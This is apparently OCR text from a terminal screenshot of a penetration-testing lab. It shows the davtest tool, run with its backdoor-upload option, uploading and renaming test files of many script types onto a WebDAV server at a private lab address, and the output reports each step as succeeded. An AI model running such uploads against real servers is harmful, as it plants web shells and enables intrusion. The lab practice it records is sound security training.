 File Actions Edit View Help
10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.aspx
Shell No. 1 Shell No. 2 Shell No. 3
49.92
root@kali:/usr/share/webshells/aspx# davtest -url http://10.10.10.15 -sendbd auto -move
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.15
********************************************************
NOTE Random string for this session: XRs4yQ7
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_XRs4yQ7
********************************************************
Sending test files (MOVE method)
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_jsp.txt
MOVE jsp SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.jsp
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_txt.txt
MOVE txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.txt
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_cfm.txt
MOVE cfm SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.cfm
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_php.txt
MOVE php SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.php
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_html.txt
MOVE html SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.html
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_shtml.txt
MOVE shtml SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.shtml
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_cgi.txt
MOVE cgi SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.cgi
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_pl.txt
MOVE pl SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.pl
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_jhtml.txt
MOVE jhtml SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.jhtml
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7_aspx.txt
MOVE aspx SUCCEED: http://10.10.10.15/DavTestDir_XRs4yQ7/davtest_XRs4yQ7.aspx